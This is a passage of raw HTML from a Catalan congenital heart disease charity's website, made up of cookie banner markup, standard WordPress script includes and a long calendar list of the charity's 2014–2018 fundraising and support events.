								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Màrqueting</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Màrqueting</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestiona les opcions</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestiona els serveis</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestiona {vendor_count} proveïdors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Llegeix més sobre aquests propòsits</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Acceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Desar preferències</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Configurador de cookies</button>

</div><script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aacic.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/app.js" id="foundation-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/plugins.js" id="plugins-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/aacic.js" id="aacic-js"></script>
<script type="text/javascript" id="jamgo-widget-calendar-js-extra">
/* <![CDATA[ */
var calendar_params = {"admin_url":"https:\/\/www.aacic.org\/wp-admin\/","path_url":"https:\/\/www.aacic.org\/ca\/llistat-events\/","list_dates":[{"date":"20140426","title":"Jornades solid\u00e0ries de petanca i bitlles catalanes a Sant Feliu Sasserra"},{"date":"20140426","title":"72 jugadors de petanca i 120 bitllaires competeixen per una causa solid\u00e0ria"},{"date":"20140511","title":"Primera competici\u00f3 de hip hop solidari Batega"},{"date":"20140511","title":"\u00c8xit en la primera competici\u00f3 solid\u00e0ria de hip hop Batega en suport als infants i joves amb problemes de cor de naixement"},{"date":"20140524","title":"Emociona't a la II Jornada del Cor a PortAventura"},{"date":"20140524","title":"Prop de 3.000 persones celebren la II Jornada del Cor a PortAventura"},{"date":"20140627","title":"IX Col\u00f2nies d\u2019Estiu per a infants i joves de 6 a 19 anys"},{"date":"20140628","title":"Figueres pedala ben fort per les cardiopaties cong\u00e8nites per tercer any"},{"date":"20140628","title":"Gran \u00e8xit de la Pedala 2014 a Figueres"},{"date":"20140726","title":"Bateig de Vela"},{"date":"20140726","title":"23 infants i joves participen al Bateig de vela 2014"},{"date":"20141011","title":"20a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20141108","title":"II Marxeta en suport als nens i nenes amb cardiopatia cong\u00e8nita"},{"date":"20141108","title":"M\u00e9s d\u2019un centenar d\u2019infants i joves participen en la II Marxeta de Sant Pau"},{"date":"20150311","title":"Inauguraci\u00f3 del CEE de Reus i obertura de les preinscripcions escolars"},{"date":"20150314","title":"Primera jornada de l'AACIC CorAvant: Viure la vida conscientment"},{"date":"20150314","title":"Connecta't a la vida"},{"date":"20150325","title":"Trobada de metges a Tarragona amb l'AACIC"},{"date":"20150412","title":"II Competici\u00f3 de Hip Hop Solidari Batega"},{"date":"20150412","title":"La Batega! es consolida a Fornells de la Selva"},{"date":"20150424","title":"Elefante Trunk Catering & Events amb l'AACIC CorAvant"},{"date":"20150427","title":"La llegenda de Sant Jordi a l\u2019Hospital de la Vall d\u2019Hebron"},{"date":"20150509","title":"Emociona't a la III Jornada del Cor a PortAventura"},{"date":"20150509","title":"PortAventura s'emociona amb la III Jornada del Cor"},{"date":"20150513","title":"Com es viu a l'escola amb una cardiopatia cong\u00e8nita?"},{"date":"20150513","title":"Eug\u00e8nia Sol\u00e9, Gemma Solsona i Ariadna Marsal van parlar sobre com es viu amb una cardiopatia cong\u00e8nita a l'escola"},{"date":"20150530","title":"Cap de setmana a la natura per a joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20150530","title":"38 persones gaudeixen de les mini col\u00f2nies i del cap de setmana per a joves i adults a Veciana"},{"date":"20150603","title":"L'esport i l'activitat f\u00edsica en infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20150603","title":"El Dr. Gonz\u00e1lez, Gemma Solsona i Pere Pineda parlen sobre esport i cardiopatia cong\u00e8nita"},{"date":"20150612","title":"Serge Ibaka visita als infants hospitalitzats a la Vall d'Hebron"},{"date":"20150613","title":"III Fira d'associacions de Salut de les terres de Lleida"},{"date":"20150614","title":"Concert solidari a la Bas\u00edlica de Santa Maria del Pi de Barcelona"},{"date":"20150614","title":"Prop de 200 persones gaudeixen del concert Solidari de l\u2019Orquestra dels Amics de la UNESCO"},{"date":"20150620","title":"Aquest 2015, Figueres torna a pedalar per les cardiopaties cong\u00e8nites"},{"date":"20150620","title":"100 bicicletes pedalen pels infants i joves amb cardiopatia cong\u00e8nita a Figueres"},{"date":"20150703","title":"Campaments d'estiu per a joves a partir de 16 anys"},{"date":"20150724","title":"Bateig de vela"},{"date":"20150724","title":"Capitans i capitanes per un dia al Bateig de vela 2015"},{"date":"20150810","title":"Bon estiu!"},{"date":"20150926","title":"L'AACIC a la Fira d'entitats de Banyoles"},{"date":"20151009","title":"Torneig de padel solidari a Valls"},{"date":"20151009","title":"La Plana d\u2019en Berga viu un cap de setmana solidari espectacular"},{"date":"20151015","title":"Tenim loteria de l'AACIC! Aquest any juguem al 95.073 i al 64.796"},{"date":"20151024","title":"21a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20151024","title":"Vols fer voluntariat a la 21a Gran Festa del Cor?"},{"date":"20151024","title":"Bombolles de sab\u00f3 a la 21a Gran Festa del Cor"},{"date":"20151024","title":"Participa al taller \"Pinta'm quatre ratlles\" de la Gran Festa del Cor"},{"date":"20151024","title":"Viatges Ad\u00f2nia us apropa a la Gran Festa del Cor"},{"date":"20151024","title":"A la tarda de la Gran Festa del Cor... viatjarem al Pa\u00eds de les Meravelles!"},{"date":"20151024","title":"Tony Corvillo, Toni Alb\u00e0 i M\u00e0rius Serra pujaran a la Gran Festa del Cor"},{"date":"20151024","title":"Comen\u00e7a el compte enrere..."},{"date":"20151024","title":"El dia de la Gran Festa el mocador \u00e9s el protagonista de la solidaritat"},{"date":"20151024","title":"I tu, com vius la Gran Festa del Cor?"},{"date":"20151024","title":"La Festa del Cor commemora l'Any Internacional de la Llum"},{"date":"20151024","title":"Ja ho tenim tot a punt!"},{"date":"20151107","title":"III Marxeta en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20151107","title":"Ja hi ha 99 inscrits a la Marxeta del Cor i 20 al taller de fit walking"},{"date":"20151107","title":"Gran mat\u00ed solidari pels infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20151201","title":"Suma't al Giving Tuesday amb el projecte A cor obert"},{"date":"20160120","title":"\u00c0ngels Est\u00e9vez participa en una sessi\u00f3 cl\u00ednica del departament de pediatria de l'Hospital Sant Joan de Reus"},{"date":"20160212","title":"Xerrada \"Viure i conviure amb una cardiopatia cong\u00e8nita\""},{"date":"20160212","title":"Una trentena de persones assisteixen a la xerrada \"Viure i conviure amb una cardiopatia cong\u00e8nita\" a Flix"},{"date":"20160219","title":"Participem a la Jornada Cardiologia i Esport Screening Preparticipatiu"},{"date":"20160221","title":"Horta, m\u00e0gia directa al cor"},{"date":"20160221","title":"440 persones envoltades de m\u00e0gia al Festival Phorta Solid\u00e0ria"},{"date":"20160223","title":"Assistim a la xerrada Malalties del cor a Girona"},{"date":"20160309","title":"Concert solidari a la Sala Luz de Gas pels infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20160309","title":"300 persones ballen per les cardiopaties cong\u00e8nites a la Sala Luz de Gas"},{"date":"20160310","title":"Assistim a l'acte de celebraci\u00f3 de 50\u00e8 aniversari de l'Hospital Materno Infantil de la Vall d'Hebron"},{"date":"20160316","title":"Presentem la recerca sobre cardiopaties cong\u00e8nites al congr\u00e9s de cardiologia pedi\u00e0trica i cong\u00e8nita de Rotterdam"},{"date":"20160409","title":"Vine a la Trobada de l'AACIC CorAvant!"},{"date":"20160409","title":"Una trobada plena d\u2019emocions"},{"date":"20160418","title":"La llegenda de Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20160507","title":"IV Festa del Cor a PortAventura World"},{"date":"20160507","title":"Aquest dissabte, Emociona\u2019t"},{"date":"20160507","title":"El cor de PortAventura World batega d\u2019emoci\u00f3"},{"date":"20160527","title":"La Setmana del Cor de Girona es centra en les cardiopaties cong\u00e8nites"},{"date":"20160527","title":"Tractem les necessitats m\u00e9s emocionals i aquelles difer\u00e8ncies que no es veuen"},{"date":"20160601","title":"Girona celebra la XX Setmana del Cor"},{"date":"20160602","title":"Estand informatiu sobre cardiopaties cong\u00e8nites a la XX Setmana del Cor de Girona"},{"date":"20160602","title":"Una APP acosta l\u2019activitat f\u00edsica a les persones m\u00e9s sedent\u00e0ries"},{"date":"20160604","title":"Aquest dissabte participem a la 6a Mostra d'Entitats a Banyoles"},{"date":"20160611","title":"Molt bona acollida de les sessions de l\u2019espai de pares i mares de Tarragona"},{"date":"20160614","title":"Dibuixos que desperten somriures als infants hospitalitzats"},{"date":"20160618","title":"Vermut en suport als infants i joves amb problemes de cor"},{"date":"20160618","title":"300 persones assisteixen al vermut solidari a Valls pels infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20160620","title":"Assistim a l\u2019Assemblea General de COCEMFE Catalunya i COCEMFE Barcelona"},{"date":"20160621","title":"Participem a la Jornada dels 25 anys de l\u2019Associaci\u00f3 Catalana de Bio\u00e8tica"},{"date":"20160702","title":"Fes un Break, una proposta diferent"},{"date":"20160702","title":"Encantats amb el Fes un Break"},{"date":"20160702","title":"Una setmana plena d\u2019experi\u00e8ncies i emocions"},{"date":"20160710","title":"XI col\u00f2nies d'estiu"},{"date":"20160710","title":"Unes col\u00f2nies que segur que no oblidaran mai"},{"date":"20160710","title":"Dem\u00e0 s'acaben les col\u00f2nies!"},{"date":"20160729","title":"Bateig de vela"},{"date":"20160729","title":"Navegant pel Masnou"},{"date":"20160922","title":"Les cardiopaties cong\u00e8nites presents al II Congr\u00e9s per a pacients amb malalties cardiovasculars"},{"date":"20160923","title":"Les cardiopaties cong\u00e8nites presents al II Congr\u00e9s per a pacients amb malalties cardiovasculars"},{"date":"20160924","title":"6a Mostra d\u2019Entitats d\u2019Acci\u00f3 Social del Pla de l\u2019Estany"},{"date":"20160924","title":"6a Mostra d\u2019Entitats d\u2019Acci\u00f3 Social del Pla de l\u2019Estany"},{"date":"20160927","title":"Assistim a la Jornada de celebraci\u00f3 del 10\u00e8 aniversari de l\u2019Acord Ciutad\u00e0"},{"date":"20161013","title":"Confer\u00e8ncia-tert\u00falia \"Viure i conviure amb el cor. El dia a dia de les cardiopaties cong\u00e8nites\""},{"date":"20161013","title":"Participem en una confer\u00e8ncia-tert\u00falia per apropar la realitat de les cardiopaties cong\u00e8nites a la poblaci\u00f3 gironina"},{"date":"20161014","title":"Presentem el projecte \"Cors Valents\" al Parlament de Catalunya"},{"date":"20161015","title":"22a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20161015","title":"2.000 persones participen a la Gran Festa del Cor al Parc d'Atraccions Tibidabo"},{"date":"20161020","title":"Assistim a una sessi\u00f3 de treball del Consell Consultiu de Pacients i la Xarxa d\u2019Hospitals i Centres Promotors de la Salut"},{"date":"20161027","title":"Comencen els Ciber-Espais per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20161028","title":"V Torneig Solidari de P\u00e0del a Valls en suport als infants i joves amb problemes de cor"},{"date":"20161028","title":"Un centenar de persones participen al Torneig de p\u00e0del solidari per les cardiopaties cong\u00e8nites a Valls"},{"date":"20161105","title":"Jornada solid\u00e0ria Fem-ho junts per la inf\u00e0ncia"},{"date":"20161105","title":"Gran \u00e8xit de la Jornada \"Fem-ho junts per la inf\u00e0ncia\""},{"date":"20161117","title":"Assistim al II International Congress of Clinical and Health Psychology on Children and Adolescents"},{"date":"20161119","title":"IV Marxeta del cor en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20161119","title":"R\u00e8cord d\u2019assist\u00e8ncia a la IV Marxeta del cor en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20161124","title":"2a trobada dels Ciber-Espais per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20161201","title":"Cor que juga, cor que es cura"},{"date":"20161202","title":"Consolidem la relaci\u00f3 amb ACNUR Espanya pel projecte \"Cors Valents\""},{"date":"20161202","title":"Busquem vies de col\u00b7laboraci\u00f3 amb el Ministerio del Interior pel projecte \"Cors Valents\""},{"date":"20161202","title":"L\u2019Espai de pares i mares de l\u2019AACIC a Girona convida a dos testimonis que expliquen la seva experi\u00e8ncia de viure i conviure amb una cardiopatia cong\u00e8nita"},{"date":"20161212","title":"Participem com a jurat d\u2019un projecte solidari a l\u2019Escola Mare de D\u00e9u dels \u00c0ngels de Barcelona"},{"date":"20161216","title":"Assistim a l\u2019acte de celebraci\u00f3 del Dia Internacional del Voluntariat Social a Barcelona"},{"date":"20161218","title":"Presentem el documental de la 22a Gran Festa del Cor al Festival Incl\u00fas"},{"date":"20161222","title":"Les fam\u00edlies que participen als Ciber-Espais de l\u2019AACIC es reuneixen per tercera vegada"},{"date":"20170103","title":"Primeres col\u00f2nies de Nadal de l\u2019AACIC CorAvant"},{"date":"20170103","title":"Aventures.Cor Nadal 2017"},{"date":"20170114","title":"Bodypump 100 per les cardiopaties cong\u00e8nites"},{"date":"20170114","title":"M\u00e9s de 150 persones participen a la coreografia de BodyPump100 en suport a les cardiopaties cong\u00e8nites"},{"date":"20170125","title":"Parlem de la import\u00e0ncia de la comunicaci\u00f3 amb els fills a l\u2019Espai de pares i mares de Tarragona"},{"date":"20170125","title":"Assistim a l\u2019acte de presentaci\u00f3 del Tibidabo Solidari"},{"date":"20170204","title":"Vine a l'acte de la Pla\u00e7a Eivissa del districte d'Horta pels refugiats i amb els refugiats!"},{"date":"20170204","title":"Assistim a l'acte pels refugiats i amb els refugiats del barri d'Horta-Guinard\u00f3"},{"date":"20170214","title":"Suma't a la campanya #corquecreix"},{"date":"20170214","title":"\"Volem sensibilitzar a la societat perqu\u00e8 coneguin que hi ha persones que neixen, creixen i viuen amb una cardiopatia cong\u00e8nita\""},{"date":"20170214","title":"\"Actualment hi ha m\u00e9s joves i adults amb cardiopatia cong\u00e8nita que no pas infants que neixen\""},{"date":"20170214","title":"Repartim cors de ganxet i de papirofl\u00e8xia a l\u2019Hospital Materno-Infantil Vall d\u2019Hebron"},{"date":"20170218","title":"Seguim fent passos per l\u2019acollida de persones refugiades i migrants"},{"date":"20170218","title":"Cal\u00e7otada de l\u2019Espai de pares i mares de Tarragona"},{"date":"20170312","title":"Enhorabona Manolo!"},{"date":"20170317","title":"Participem a la Jornada de Psicologia en Cardiopat\u00edas Cong\u00e9nitas de la SECPCC"},{"date":"20170322","title":"Acostem les cardiopaties cong\u00e8nites als alumnes d\u2019INEFC"},{"date":"20170323","title":"Assistim a la jornada \u201cHealthcom\u201917. Comunicaci\u00f3n, lenguaje y salud\u201d"},{"date":"20170325","title":"Curs d\u2019iniciaci\u00f3 a Pallasso d\u2019Hospital"},{"date":"20170325","title":"Gran \u00e8xit de participaci\u00f3 al curs d\u2019iniciaci\u00f3 a Pallasso d\u2019Hospital"},{"date":"20170327","title":"Presentaci\u00f3 del llibre \"Ten\u00eda que sobrevivir\" a Barcelona"},{"date":"20170328","title":"Presentaci\u00f3 del llibre \"Ten\u00eda que sobrevivir\" a Tarragona"},{"date":"20170405","title":"Participem a una jornada sobre l\u2019escolaritzaci\u00f3 dels infants i adolescents durant els processos de malaltia i hospitalitzaci\u00f3"},{"date":"20170410","title":"Aventures.Cor Setmana Santa 2017"},{"date":"20170410","title":"Els nens, nenes, nois i noies gaudeixen a les col\u00f2nies Aventures.Cor de Setmana Santa"},{"date":"20170411","title":"Entrevista a la Dra. Laura Dos al Programa Divendres de TV3"},{"date":"20170419","title":"Representem la llegenda de Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20170423","title":"Aquest Sant Jordi tindrem paradeta solid\u00e0ria a Tarragona i a Reus"},{"date":"20170427","title":"Assistim a la taula rodona sobre com afecta la discapacitat al m\u00f3n del treball"},{"date":"20170508","title":"Sara Caelles parla de les cardiopaties cong\u00e8nites i de l\u2019AACIC a Lleida TV"},{"date":"20170517","title":"Trobada virtual de joves amb cardiopatia cong\u00e8nita"},{"date":"20170517","title":"Taller de relaxaci\u00f3 i color ter\u00e0pia a l\u2019Espai de pares i mares de Tarragona"},{"date":"20170517","title":"Participem a l\u2019Assemblea anual de Cardioalianza i en un taller per treballar la relaci\u00f3 metge-pacient"},{"date":"20170517","title":"\u201cHem de buscar m\u00e9s temps per dedicar-nos a nosaltres mateixos\u201d"},{"date":"20170527","title":"Trobada de fam\u00edlies amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20170527","title":"Trobada d'adults amb cardiopatia cong\u00e8nita"},{"date":"20170527","title":"Compartim experi\u00e8ncies a la Trobada anual de l\u2019AACIC CorAvant"},{"date":"20170601","title":"21a Setmana del Cor de Girona"},{"date":"20170607","title":"2a trobada virtual de joves amb cardiopatia cong\u00e8nita"},{"date":"20170607","title":"Els nois i les noies de la trobada virtual estan entusiasmats perqu\u00e8 segueixi endavant aquest espai"},{"date":"20170609","title":"5a Fira d'Associacions de Salut de les Terres de Lleida"},{"date":"20170610","title":"6a Mostra d'Entitats Socials al Pla de l'Estany"},{"date":"20170617","title":"Vermut solidari Electrovallenc"},{"date":"20170630","title":"La Fundaci\u00f3 CorAvant s\u2019incorpora a la Federaci\u00f3 ECOM"},{"date":"20170716","title":"Aventures.Cor Estiu 2017"},{"date":"20170716","title":"Diumenge comencen les Aventures.Cor d\u2019estiu per a infants i joves amb cardiopatia cong\u00e8nita!"},{"date":"20170716","title":"La qualitat de vida de les persones amb cardiopatia cong\u00e8nita i el pas de l\u2019infant a l'adult, temes principals de l\u2019International Congenital Heart Leadership Summit"},{"date":"20170716","title":"3000 cardi\u00f2legs pedi\u00e0trics de tot el m\u00f3n es reuneixen a Barcelona per intercanviar coneixements"},{"date":"20170717","title":"Assistim al VII Congr\u00e9s Mundial de Cardiologia Pedi\u00e0trica i Cirurgia Card\u00edaca"},{"date":"20170720","title":"Presentaci\u00f3 del llibre \"Ten\u00eda que sobrevivir\" a La Casa del Llibre de Barcelona"},{"date":"20170720","title":"\u201cCuando te pasan cosas importantes en la vida, lo que importa no es lo que te pas\u00f3, sino qu\u00e9 haces con esta experiencia\u201d"},{"date":"20170723","title":"Unes Aventures.Cor d\u2019estiu plenes d\u2019emocions"},{"date":"20170723","title":"Els nens, nenes, nois i noies de les Aventures.Cor d'estiu tornen amb unes motxilles plenes de vida i aventures"},{"date":"20170728","title":"Bateig de Vela al Masnou"},{"date":"20170728","title":"Naveguem a vela pel Masnou"},{"date":"20170807","title":"L\u2019AACIC passar\u00e0 un dia a PortAventura Park amb els \u201cCors Valents\u201d"},{"date":"20170826","title":"La prevenci\u00f3 de les malalties cardiovasculars, un dels eixos principals de l'ESC Congres 2017"},{"date":"20170914","title":"2a edici\u00f3 de Xpatient Barcelona Congress"},{"date":"20170915","title":"Barcelona engalanada per la Gran Festa del Cor"},{"date":"20170916","title":"Fem-ho junts per la inf\u00e0ncia - 2a edici\u00f3"},{"date":"20170929","title":"Feli\u00e7 Dia Mundial del Cor"},{"date":"20170930","title":"23a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20170930","title":"Queda nom\u00e9s un mes!"},{"date":"20170930","title":"La falca de la Gran Festa del Cor es grava a l\u2019Estudi B\u00e1rbara Granados"},{"date":"20170930","title":"A la Gran Festa del Cor sortejarem dos packs d\u2019Oques Grasses"},{"date":"20170930","title":"CoolCards Barcelona reparteix els flyers de la 23a Gran Festa del Cor"},{"date":"20170930","title":"A la Gran Festa del Cor sortejarem suc i melmelada artesana de Can Salva"},{"date":"20170930","title":"Catalunya R\u00e0dio, RAC1, RAC105, BTV R\u00e0dio, Club Super3 i diari Ara difonen la Gran Festa del Cor"},{"date":"20170930","title":"Sorteig de samarretes de Cardiopat\u00edas cong\u00e9nitas Outdoor Team a la Gran Festa del Cor"},{"date":"20170930","title":"Taller de ventalls a la Gran Festa del Cor de la m\u00e0 d'Activijoc"},{"date":"20170930","title":"Una Gran Festa del Cor ben animada!"},{"date":"20170930","title":"Sorteig d'Oli d'oliva Castell d'Or a la Gran Festa del Cor"},{"date":"20170930","title":"Horta Guinard\u00f3, Acci\u00f3 C\u00edvica de la Generalitat de Catalunya, l'Ajuntament de Badalona i altres ajuntaments catalans difonen la Gran Festa del Cor"},{"date":"20170930","title":"Al sorteig solidari de la Gran Festa del Cor tamb\u00e9 hi haur\u00e0 pastissets de xocolata de Peralta Pastissers"},{"date":"20170930","title":"Aladdin a la Gran Festa del Cor"},{"date":"20170930","title":"4t concurs fotogr\u00e0fic: \"I tu, com vius la Gran Festa?\""},{"date":"20170930","title":"Els infants i joves amb cardiopatia cong\u00e8nita, experts en el cor"},{"date":"20170930","title":"M\u00e9s de 5.400 persones viuen la 23a Gran Festa del Cor"},{"date":"20171003","title":"3 d'octubre: Aturada General"},{"date":"20171014","title":"Caminada solid\u00e0ria en fam\u00edlia per les cardiopaties cong\u00e8nites"},{"date":"20171014","title":"Una trentena de persones participen a la caminada per les cardiopaties cong\u00e8nites"},{"date":"20171017","title":"L'Hospital Vall d\u2019Hebron presenta el projecte del nou Centre de Neonatologia Avan\u00e7ada"},{"date":"20171020","title":"Els nens i les nenes de l'Espai infantil de Girona entusiasmats amb l'espectacle de Vilob\u00ed M\u00e0gics"},{"date":"20171020","title":"Assistim a la 10a Jornada d\u2019humanitzaci\u00f3 d\u2019hospitals per a infants"},{"date":"20171025","title":"\u201cEns ha faltat temps!\u201d, afirmaven en la 1a trobada virtual de joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20171025","title":"Participem en la XII Jornada Catalana Voluntariat i Salut"},{"date":"20171028","title":"Les cicatrius que ens donen la vida"},{"date":"20171028","title":"Una trobada molt emotiva a Lleida"},{"date":"20171116","title":"Participem en el III Congr\u00e9s Internacional de Psicologia Cl\u00ednica en infants i adolescents"},{"date":"20171116","title":"Presentem el projecte d\u2019atenci\u00f3 a persones amb cardiopatia i les seves fam\u00edlies durant l'hospitalitzaci\u00f3 al Congr\u00e9s Internacional de Psicologia Cl\u00ednica"},{"date":"20171116","title":"Els projectes Espais de trobada online i Espais de pares i mares al Congr\u00e9s Internacional de Psicologia Cl\u00ednica"},{"date":"20171118","title":"\"Vull que em coneguin per qui s\u00f3c i no per la cicatriu que tinc\""},{"date":"20171122","title":"El dia a dia de conviure amb una cardiopatia cong\u00e8nita a l'Espai on-line de joves i adults"},{"date":"20171127","title":"Parlem de prendre consci\u00e8ncia de la cardiopatia i com explicar-ho als fills a l'Espai on-line de pares i mares"},{"date":"20171209","title":"Dibuixos pels infants que estan a l\u2019hospital al Mercat Central de Tarragona"},{"date":"20171214","title":"Paradeta solid\u00e0ria a Kostal"},{"date":"20171215","title":"Treballem la por a l'Espai Infantil i a l\u2019Espai de pares i mares de Girona"},{"date":"20171217","title":"II Caminada en fam\u00edlia per les cardiopaties cong\u00e8nites"},{"date":"20171217","title":"Gran \u00e8xit de participaci\u00f3 en la II caminada en fam\u00edlia per les cardiopaties cong\u00e8nites"},{"date":"20171218","title":"L\u2019AACIC a l\u2019acte de reconeixement del voluntariat de l\u2019Hospital Universitari Vall d\u2019Hebron"},{"date":"20171218","title":"Les pors i la sobreprotecci\u00f3 a l'Espai on-line de pares i mares"},{"date":"20180102","title":"Aventures.Cor Nadal 2018"},{"date":"20180102","title":"Unes Aventures.Cor de Nadal inoblidables"},{"date":"20180117","title":"Viatges, assegurances i cateterismes a l\u2019Espai on-line de joves i adults"},{"date":"20180119","title":"Participem en una taula rodona del M\u00e0ster de Pedagogia Hospital\u00e0ria de la Universitat de Barcelona"},{"date":"20180207","title":"Unim esfor\u00e7os amb professionals dels CDIAP per millorar el desenvolupament dels infants amb cardiopatia cong\u00e8nita"},{"date":"20180209","title":"Gran \u00e8xit en les activitats a l\u2019Espai infantil i a l\u2019Espai de pares i mares de Girona"},{"date":"20180212","title":"Suma't a la campanya #corqueviu!"},{"date":"20180214","title":"Avui celebrem el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20180214","title":"Repartim joguines a l'Hospital Vall d'Hebron per celebrar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20180214","title":"\"Volem conscienciar que els infants amb cardiopatia cong\u00e8nita neixen, viuen, sobreviuen i tenen un dia a dia\""},{"date":"20180214","title":"R\u00e0dio Rub\u00ed fa ress\u00f2 del Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20180214","title":"\"Volem conscienciar que els infants amb cardiopatia cong\u00e8nita neixen, viuen, sobreviuen i tenen un dia a dia\""},{"date":"20180226","title":"La relaci\u00f3 entre germans quan un t\u00e9 cardiopatia cong\u00e8nita a l'Espai on-line de pares i mares"},{"date":"20180228","title":"Parlem del certificat de discapacitat a l'Espai de pares i mares de Tarragona"},{"date":"20180304","title":"III Caminada solid\u00e0ria per les cardiopaties cong\u00e8nites"},{"date":"20180304","title":"\u00c8xit de la III caminada solid\u00e0ria per les cardiopaties cong\u00e8nites"},{"date":"20180313","title":"6a Fira disCapacitat & Ocupaci\u00f3 de Barcelona"},{"date":"20180315","title":"Establim contacte amb la Fundaci\u00f3 Al\u00edcia"},{"date":"20180317","title":"Participem al Tortosa English Festival"},{"date":"20180319","title":"La vida de parella quan tenim un fill o una filla amb cardiopatia 